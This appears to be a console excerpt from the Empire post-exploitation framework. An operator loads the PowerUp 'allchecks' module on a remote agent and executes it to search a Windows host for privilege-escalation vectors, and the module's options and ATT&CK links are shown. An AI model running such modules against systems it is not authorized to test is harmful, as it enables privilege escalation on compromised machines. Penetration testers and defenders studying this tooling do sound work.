 (Empire: agent1) > usemodule powershell/privesc/powerup/allchecks
[*] Set Agent to agent1
Author @harmj0y
Background True
Comments https://github.com/PowerShellEmpire/PowerTools/tree/master/PowerUp
Description Runs all current checks for Windows privesc vectors.
Language powershell
Name powershell/privesc/powerup/allchecks
NeedsAdmin False
OpsecSafe True
Software http://attack.mitre.org/software/S0194
Techniques http://attack.mitre.org/techniques/T1087
http://attack.mitre.org/techniques/T1038
http://attack.mitre.org/techniques/T1031
http://attack.mitre.org/techniques/T1034
http://attack.mitre.org/techniques/T1057
http://attack.mitre.org/techniques/T1012
Record Options
Name Value Required Description
Agent agent1 True Agent to run module on.
OutputFunction Out-String False PowerShell's output function to use
("Out-String", "ConvertTo-Json",
"ConvertTo-Csv", "ConvertTo-Html",
"ConvertTo-Xml").
(Empire: usemodule/powershell/privesc/powerup/allchecks) > execute
[*] Tasked agent1 to run Task 2